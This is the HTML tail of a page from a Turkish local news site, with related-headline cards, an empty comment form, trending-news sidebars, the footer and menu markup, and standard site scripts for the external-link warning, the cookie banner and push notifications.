            <a href="/dunyayi-tedirgin-eden-nipah-virusu-alarmi-yarasadan-insana-olumcul-kopru" title="Dünyayı Tedirgin Eden Nipah Virüsü Alarmı: Yarasadan İnsana Ölümcül Köprü" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/saglik/dunyayi-tedirgin-eden-nipah-virusu-alarmi-yarasadan-insana-olumcul-kopru.jpg" width="860" height="504" alt="Dünyayı Tedirgin Eden Nipah Virüsü Alarmı: Yarasadan İnsana Ölümcül Köprü"></a>
                <h3 class="h5 mt-1">
                    <a href="/dunyayi-tedirgin-eden-nipah-virusu-alarmi-yarasadan-insana-olumcul-kopru" title="Dünyayı Tedirgin Eden Nipah Virüsü Alarmı: Yarasadan İnsana Ölümcül Köprü" target="_self">Dünyayı Tedirgin Eden Nipah Virüsü Alarmı: Yarasadan İnsana Ölümcül Köprü</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/tapuda-dusuk-bedel-devri-kapandi-maliyeden-evlere-yuzde-100-ceza-tebligati" title="Tapuda Düşük Bedel Devri Kapandı: Maliye’den Evlere &quot;Yüzde 100 Ceza&quot; Tebligatı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/tapuda-dusuk-bedel-devri-kapandi-maliyeden-evlere-yuzde-100-ceza-tebligati.jpg" width="860" height="504" alt="Tapuda Düşük Bedel Devri Kapandı: Maliye’den Evlere &quot;Yüzde 100 Ceza&quot; Tebligatı"></a>
                <h3 class="h5 mt-1">
                    <a href="/tapuda-dusuk-bedel-devri-kapandi-maliyeden-evlere-yuzde-100-ceza-tebligati" title="Tapuda Düşük Bedel Devri Kapandı: Maliye’den Evlere &quot;Yüzde 100 Ceza&quot; Tebligatı" target="_self">Tapuda Düşük Bedel Devri Kapandı: Maliye’den Evlere &quot;Yüzde 100 Ceza&quot; Tebligatı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/genclerin-uretimi-dijital-pazarda-tgk-market-emegi-kazanca-donusturuyor" title="Gençlerin Üretimi Dijital Pazarda: TGK Market Emeği Kazanca Dönüştürüyor" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/genclerin-uretimi-dijital-pazarda-tgk-market-emegi-kazanca-donusturuyor.jpg" width="860" height="504" alt="Gençlerin Üretimi Dijital Pazarda: TGK Market Emeği Kazanca Dönüştürüyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/genclerin-uretimi-dijital-pazarda-tgk-market-emegi-kazanca-donusturuyor" title="Gençlerin Üretimi Dijital Pazarda: TGK Market Emeği Kazanca Dönüştürüyor" target="_self">Gençlerin Üretimi Dijital Pazarda: TGK Market Emeği Kazanca Dönüştürüyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/hani-cocuklar-size-emanetti-ibb-kresindeki-skandalda-ilk-tutuklama-geldi" title="Hani Çocuklar Size Emanetti? İBB Kreşindeki Skandalda İlk Tutuklama Geldi" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/hani-cocuklar-size-emanetti-ibb-kresindeki-skandalda-ilk-tutuklama-geldibatmanda-cocuklarin-karnesine-spor-nesesi-dustu-tatilin-tadi-sahada-cikiyor.jpg" width="860" height="504" alt="Hani Çocuklar Size Emanetti? İBB Kreşindeki Skandalda İlk Tutuklama Geldi"></a>
                <h3 class="h5 mt-1">
                    <a href="/hani-cocuklar-size-emanetti-ibb-kresindeki-skandalda-ilk-tutuklama-geldi" title="Hani Çocuklar Size Emanetti? İBB Kreşindeki Skandalda İlk Tutuklama Geldi" target="_self">Hani Çocuklar Size Emanetti? İBB Kreşindeki Skandalda İlk Tutuklama Geldi</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/mersinde-lavas-cetesi-cokertildi" title="Mersin’de “Lavaş Çetesi” Çökertildi" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/mersinde-lavas-cetesi-cokertildi.jpg" width="860" height="504" alt="Mersin’de “Lavaş Çetesi” Çökertildi"></a>
                <h3 class="h5 mt-1">
                    <a href="/mersinde-lavas-cetesi-cokertildi" title="Mersin’de “Lavaş Çetesi” Çökertildi" target="_self">Mersin’de “Lavaş Çetesi” Çökertildi</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_90677"><input name="_token" type="hidden" value="SDIjz7HvyzsTdwVR61eNRqzHgBIPqg8Et8j5OOOU">
        <div id="nova_honeypot_sWAnIp8VegUKr0S3_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_sWAnIp8VegUKr0S3"
               name="nova_honeypot_sWAnIp8VegUKr0S3"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="90677">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="90677" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_90677" data-post-id="90677" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/galatasarayin-orta-sahasinda-pape-gueye-sesleri-kulubumle-anlasirsaniz-gelirim" title="Galatasaray&#039;ın Orta Sahasında Pape Gueye Sesleri: &quot;Kulübümle Anlaşırsanız Gelirim&quot;" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/spor/galatasarayin-orta-sahasinda-pape-gueye-sesleri-kulubumle-anlasirsaniz-gelirim.jpg" loading="lazy" width="130" height="76" alt="Galatasaray&#039;ın Orta Sahasında Pape Gueye Sesleri: &quot;Kulübümle Anlaşırsanız Gelirim&quot;" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Galatasaray&#039;ın Orta Sahasında Pape Gueye Sesleri: &quot;Kulübümle Anlaşırsanız Gelirim&quot;
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/ibretlik-olay-sakin-ibaninizi-vermeyin" title="İbretlik Olay: Sakın IBAN’ınızı Vermeyin" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/ibretlik-olay-sakin-ibaninizi-vermeyin.webp" loading="lazy" width="130" height="76" alt="İbretlik Olay: Sakın IBAN’ınızı Vermeyin" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                İbretlik Olay: Sakın IBAN’ınızı Vermeyin
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/ak-parti-batman-il-baskani-sansi-duyurdu-kobaniye-11-tir-insani-yardim" title="AK Parti Batman İl Başkanı Şansi duyurdu: Kobani&#039;ye 11 Tır İnsani Yardım" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2025/03/siyaset/akparti/whatsapp-gorsel-2025-03-12-saat.jpg" loading="lazy" width="130" height="76" alt="AK Parti Batman İl Başkanı Şansi duyurdu: Kobani&#039;ye 11 Tır İnsani Yardım" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                AK Parti Batman İl Başkanı Şansi duyurdu: Kobani&#039;ye 11 Tır İnsani Yardım
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/batmanda-bugun-turgut-ozal-bulvari-trafige-kapatilacak" title="Batman&#039;da Bugün Turgut Özal Bulvarı Trafiğe Kapatılacak" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2024/06/batman-valiligi-1.jpg" loading="lazy" width="130" height="76" alt="Batman&#039;da Bugün Turgut Özal Bulvarı Trafiğe Kapatılacak" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman&#039;da Bugün Turgut Özal Bulvarı Trafiğe Kapatılacak
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="10f254486a66fceb9ba32288-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="10f254486a66fceb9ba32288-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="10f254486a66fceb9ba32288-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="10f254486a66fceb9ba32288-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="10f254486a66fceb9ba32288-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="10f254486a66fceb9ba32288-text/javascript">
            TE.slug = {"reference_id":90677,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="10f254486a66fceb9ba32288-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="10f254486a66fceb9ba32288-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="10f254486a66fceb9ba32288-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="10f254486a66fceb9ba32288-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="10f254486a66fceb9ba32288-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="10f254486a66fceb9ba32288-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="10f254486a66fceb9ba32288-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="10f254486a66fceb9ba32288-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="10f254486a66fceb9ba32288-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="10f254486a66fceb9ba32288-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="10f254486a66fceb9ba32288-text/javascript"></script>
    <script type="10f254486a66fceb9ba32288-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="10f254486a66fceb9ba32288-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="10f254486a66fceb9ba32288-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



